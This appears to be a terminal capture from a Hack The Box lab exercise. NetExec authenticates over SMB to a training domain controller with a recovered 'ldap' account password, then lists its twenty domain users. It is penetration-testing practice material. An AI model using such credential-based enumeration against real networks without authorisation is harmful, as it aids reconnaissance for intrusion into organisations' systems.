 ┌──(root㉿kali)-[~/Desktop/support]
└─# nxc smb 10.10.11.174 -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:
False) (Null Auth:True)
SMB 10.10.11.174 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
┌──(root㉿kali)-[~/Desktop/support]
└─# nxc smb 10.10.11.174 -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --users
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:
False) (Null Auth:True)
SMB 10.10.11.174 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.10.11.174 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.174 445 DC Administrator 2022-07-19 17:55:56 0 Built-in account for administering
the computer/domain
SMB 10.10.11.174 445 DC Guest 2022-05-28 11:18:55 0 Built-in account for guest access t
o the computer/domain
SMB 10.10.11.174 445 DC krbtgt 2022-05-28 11:03:43 0 Key Distribution Center Service Acc
ount
SMB 10.10.11.174 445 DC ldap 2022-05-28 11:11:46 0
SMB 10.10.11.174 445 DC support 2022-05-28 11:12:00 0
SMB 10.10.11.174 445 DC smith.rosario 2022-05-28 11:12:19 0
SMB 10.10.11.174 445 DC hernandez.stanley 2022-05-28 11:12:34 0
SMB 10.10.11.174 445 DC wilson.shelby 2022-05-28 11:12:50 0
SMB 10.10.11.174 445 DC anderson.damian 2022-05-28 11:13:05 0
SMB 10.10.11.174 445 DC thomas.raphael 2022-05-28 11:13:21 0
SMB 10.10.11.174 445 DC levine.leopoldo 2022-05-28 11:13:37 0
SMB 10.10.11.174 445 DC raven.clifton 2022-05-28 11:13:53 0
SMB 10.10.11.174 445 DC bardot.mary 2022-05-28 11:14:08 0
SMB 10.10.11.174 445 DC cromwell.gerard 2022-05-28 11:14:24 0
SMB 10.10.11.174 445 DC monroe.david 2022-05-28 11:14:39 0
SMB 10.10.11.174 445 DC west.laura 2022-05-28 11:14:55 0
SMB 10.10.11.174 445 DC langley.lucy 2022-05-28 11:15:10 0
SMB 10.10.11.174 445 DC daughtler.mabel 2022-05-28 11:15:26 0
SMB 10.10.11.174 445 DC stoll.rachelle 2022-05-28 11:15:42 0
SMB 10.10.11.174 445 DC ford.victoria 2022-05-28 11:15:58 0
SMB 10.10.11.174 445 DC [*] Enumerated 20 local users: SUPPORT